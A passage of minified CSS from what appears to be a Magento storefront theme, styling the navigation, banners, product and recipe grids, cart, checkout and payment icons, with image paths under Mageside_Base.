.fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.abs-revert-field-type-desktop .fieldset>.field:not(:first-child):last-of-type,.abs-revert-field-type-desktop .fieldset .fields>.field:not(:first-child):last-of-type,.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.abs-shopping-cart-items-desktop .action.clear,.abs-shopping-cart-items-desktop .action.update,.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:10px}.abs-shopping-cart-items-desktop .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#031D44;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#FCFFFD;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#FCFFFD;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#031D44;border-style:solid;border-width:0 0 3px;color:#FCFFFD;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#FFF;border:1px solid #d1d1d1;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#FFF;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#FFF;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#FCFFFD;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#FCFFFD;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#031D44;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #d1d1d1}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #d1d1d1}.magento-payments-review-discount .block{margin-bottom:15px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.checkout-billing-method .actions-toolbar>.primary{float:right}.checkout-billing-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-billing-address{max-width:500px}.opc-wrapper .form-login{border-bottom:none;padding-bottom:0}.table-checkout-billing-method{width:auto}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.homepage-recipes{align-items:flex-start;flex-direction:column}.homepage-recipes .discription{margin-left:60px;margin-top:40px;z-index:2}.homepage-recipes .title{font:500 36px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.7px}.homepage-recipes .recipes-text{font:400 24px/32px Montserrat,sans-serif;margin:23px 0 0 0}.homepage-recipes .recipes-img{z-index:1}.homepage-recipes .recipes-button{margin-top:85px}.catalog-product-view .advertisement-product{margin:0 auto}.advertisement-product{background-position-x:-900px;justify-content:center;margin-top:70px;margin-left:15px;margin-right:15px;padding-top:60px}.advertisement-product .description-product{margin-left:15px;margin-right:15px}.advertisement-product .description-title{letter-spacing:.72px;font:500 36px/43px ClassicoURWTOT-Medium,sans-serif}.advertisement-product .img-about-product{display:none}.advertisement-product .button-about-product{border:2px solid #94778B;border-radius:2px;color:#94778B;font:600 22px Montserrat,sans-serif;margin-top:50px;padding:9px 38px;width:fit-content}.advertisement-product .button-about-product:hover{border:2px solid #94778b}.product-shipment-information{margin-top:8px;font:400 18px ClassicoURWTOT-Regular,sans-serif}.product.info.detailed{margin-top:17px}.grid-catalog .grid-catalog-item{font:500 30px ClassicoURWTOT-Medium,sans-serif}.grid-catalog .text-wrapper{min-height:60px}.grid-catalog .list{justify-content:space-around}.grid-catalog .list li{height:282px;margin-bottom:52px;max-width:437px;margin-left:10px;margin-right:10px;width:437px}.grid-catalog .grid-catalog-title{font:500 36px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.02em;margin-top:77px;margin-bottom:42px}.homepage-widget{margin:27px auto 0}.banner{background:url('../Mageside_Base/images/home/image-eucaliptus.png') no-repeat left bottom,#F7F6F4;min-height:489px}.banner .slogan{font:400 66px/72px ClassicoURWTOT-Regular,sans-serif}.banner .slogan-description{font:400 18px/28px Montserrat,sans-serif;margin-top:32px;max-width:500px}.banner .mark{font:400 64px/72px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.05em}.banner .banner-content{margin-left:20vw;padding-top:48px;text-align:left}.banner .banner-content .banner-button{border-radius:2px;font:600 22px Montserrat,sans-serif;margin-top:36px;padding:10px 39px}.banner-winter{background-color:#E0DCDB;color:rgba(3,29,68,0.9)}.banner-winter .banner-content-winter{background:url('../Mageside_Base/images/home/banner-winter.jpg') no-repeat -150px;box-sizing:border-box;margin:0 auto;max-width:1512px;min-height:489px;padding:101px 0 0 73px}.banner-winter .slogan{font:400 48px 'Times New Roman Italic',sans-serif;letter-spacing:-0.2px;margin:0}.banner-winter .slogan-description{font:400 26px ClassicoURWTOT-Regular,sans-serif;letter-spacing:0px;line-height:34px;margin-top:31px;max-width:400px}.banner-winter .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 23px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:52px;padding:9px 49px;transition:background .3s,color .3s}.banner-winter .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.banner-organic{color:rgba(3,29,68,0.9)}.banner-organic .banner-organic-wrapper{background-repeat:no-repeat;background-position-x:center}.banner-organic .banner-content-organic{box-sizing:border-box;margin:0 auto;max-width:1512px;min-height:489px;padding:101px 0 0 73px}.banner-organic .slogan{font:400 48px 'Times New Roman Italic',sans-serif;letter-spacing:-0.2px;margin:0}.banner-organic .slogan-description{font:400 26px ClassicoURWTOT-Regular,sans-serif;letter-spacing:0px;line-height:34px;margin-top:31px;max-width:400px}.banner-organic .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 23px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:52px;padding:9px 49px;transition:background .3s,color .3s}.banner-organic .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.homepage-category{margin-top:38px;min-height:700px}.company-information li{margin-top:9px}.company-information li:last-child{padding-bottom:10px}.company-information .company-information-title{font:600 20px/24px Montserrat,sans-serif}.company-information .company-information-content li a{font:400 16px/30px Montserrat,sans-serif}.footer-wrapper .footer.content{justify-content:space-around}.footer.content{min-height:287px;padding-bottom:37px;margin-left:20px;margin-right:20px}.footer.content .company-information .company-information-content{margin-top:7px}.footer.content .customer-services .customer-services-content{margin-top:7px}.useful-information .useful-information-wrapper{min-height:92px}.useful-information .info-item{color:#0E1F2C;font:400 22px ClassicoURWTOT-Regular,sans-serif;flex-grow:1}.useful-information .info-item:nth-child(2){line-height:64px;flex-basis:353px;width:517px}.useful-information .info-item:nth-child(2)::after,.useful-information .info-item:nth-child(2)::before{background-color:#031D44;content:"";display:block;height:64px;opacity:.5;width:2px}.useful-information .info-item:nth-child(2)::after{float:right}.useful-information .info-item:nth-child(2)::before{float:left}.page-footer .card,.page-footer .visa,.page-footer .maestro,.page-footer .mastercard,.page-footer .americanexpress,.page-footer .paypal,.page-footer .discover{margin-right:45px;height:60px;width:60px}.page-footer .payment{min-height:60px}.page-footer .mastercard{background:url('../Mageside_Base/images/payment/mastercard.png') no-repeat;background-size:60px 60px}.page-footer .visa{background:url('../Mageside_Base/images/payment/visa.png') no-repeat;background-size:60px 60px}.page-footer .maestro{background:url('../Mageside_Base/images/payment/maestro.png') no-repeat;background-size:60px 60px}.page-footer .americanexpress{background:url('../Mageside_Base/images/payment/americanexpress.png') no-repeat;background-size:60px 60px}.page-footer .paypal{background:url('../Mageside_Base/images/payment/paypal.png') no-repeat;background-size:60px 60px}.page-footer .discover{background:url('../Mageside_Base/images/payment/discover.png') no-repeat;background-size:60px 60px;margin-right:0}.social-links{margin-top:22px}.social-links a{margin-right:62px}.social-links .pinterest,.social-links .instagram,.social-links .facebook{background-size:40px 40px;display:block;height:40px;width:40px}.customer-services{padding-right:11px}.customer-services li{margin-top:9px}.customer-services .customer-services-title{font:600 20px/24px Montserrat,sans-serif}.customer-services .customer-services-content li a{font:400 16px/30px Montserrat,sans-serif}.static-message{background-color:#CFDBD5;height:50px}.minicart-overlay::before{content:'';width:100%;height:100%;background:linear-gradient(rgba(0,0,0,0.25), rgba(0,0,0,0.25));display:block;position:fixed;top:0;left:0;z-index:10}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{background-size:4vw}.best-seller-block .slick-dots li{height:12px;margin:0 20px;width:12px}.best-seller-block .slick-dots li.slick-active{height:18px;width:18px}.best-seller-block .slick-dots li.slick-active button{background-color:#FFF;height:16px;width:16px}.best-seller-block .slick-dots li button{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.best-seller-block .best-seller-header{margin-bottom:42px}.best-seller-block .product-item-info .stock.unavailable{height:38px;margin-top:52px}.block-reorder .product-item .price-box .price-label{font-size:22px}.block-reorder .one-item{height:10%!important}.account.page-layout-2columns-left .sidebar-additional .block-reorder .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-reorder .block-content{padding:0}.block-reorder-purchase [class^='col-check']{margin-left:20px}.block-reorder-purchase [class^='col-check'] .checkbox{width:20px;height:20px}.block-reorder-purchase .actions-toolbar .secondary{width:160px;padding:8px 0}.meadows-viewed-products-grid{padding-left:35px;padding-right:35px}.meadows-viewed-products-grid .block-title>strong{font:400 34px/52px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.recipe-list-wrapper .recipe-grid .recipe-item{width:31.33%}.sorter .select-options{font-size:14px}.intl-tel-input .selected-flag .iti-flag{top:17px}.intl-tel-input.separate-dial-code .selected-dial-code{min-height:45px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address 